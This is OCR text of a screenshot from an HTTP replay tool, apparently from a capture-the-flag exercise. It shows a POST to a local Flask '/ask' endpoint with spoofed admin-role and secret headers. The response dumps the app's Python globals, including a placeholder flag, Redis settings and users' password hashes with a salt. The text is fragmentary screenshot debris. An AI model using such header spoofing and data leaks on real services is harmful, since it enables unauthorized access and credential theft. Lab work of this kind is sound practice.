 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7890
Request 数据包扫描 美 化 热加载 构造请求
1 POST /ask HTTP/1.1
2 Host ? : localhost:18082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Cookie: session=eyJ1c2VyIjoiYWFhIn0.Z_fu6Q.AiBasqBOIhFioZvkn3uYgEtvptU
5 Content-Type: application/json
6 X-User-Role: admin
7 X-Secret: 210317a2ee916063014c57d879b9d3bc
8
9
10 {"question":"aaa","model_id":"default"}
Responses 8851bytes / 10ms 美化 编码 请输入定位响应 详
flag Aa ab 1 of 3
() or Ctrl-D (i.e
Software Foundati
Rights Reserved.\n\nCopyright (c) 1995-2001 Corporation for National Research
p://localhost:18082/ask
Initiatives.\nAll Rights Reserved.\n\nCopyright (c) 1991-1995 Stichting
Mathematisch Centrum, Amsterdam.\nAll Rights Reserved., 'credits':     Thanks to
CWI, CNRI, BeOpen.com, Zope Corporation and a cast of thousands\n    for
supporting Python development.  See www.python.org for more information.,
'license': Type license() to see the full license text, 'help': Type help() for
interactive help, or help(object) for help about object.}, 'socket': <module
'socket' from '/usr/lib/python3.10/socket.py'>, 'redis': <module 'redis' from '/
usr/local/lib/python3.10/dist-packages/redis/__init__.py'>, 'json': <module
'json' from '/usr/lib/python3.10/json/__init__.py'>, 'os': <module 'os' from '/
usr/lib/python3.10/os.py'>, 'md5': <built-in function openssl_md5>, 'sha256':
<built-in function openssl_sha256>, 'join': <function join at 0x7f1da387e710>,
'Flask': <class 'flask.app.Flask'>, 'request': <Request 'http://localhost:8000/
ask' [POST]>, 'jsonify': <function jsonify at 0x7f1da277e440>, 'session':
<SecureCookieSession {'user': 'aaa'}>, 'FLAG': 'flag{your_flag_here}', 'app':
<Flask 'app'>, 'redis_conn': <redis.client.Redis(<redis.connection.ConnectionPool
(<redis.connection.Connection(host=localhost,port=6379,db=0)>)>)>, 'model_ports':
{'math-v1': 54321, 'default': 6379, 'test': 6379}, 'users': {'test': {'password':
'098f6bcd4621d373cade4e832627b4f6'}, 'aaa': {'password':
'3c8f59b3cbf88a90e50b9160214b4d8c743c90760322e5832cd0c71e4403ee12', 'salt':
b'\\x89\\xed\\xab\\xce\\nJ\\x02\\xf8m\\x83cF\\x80:\\xa8\\xbf'}},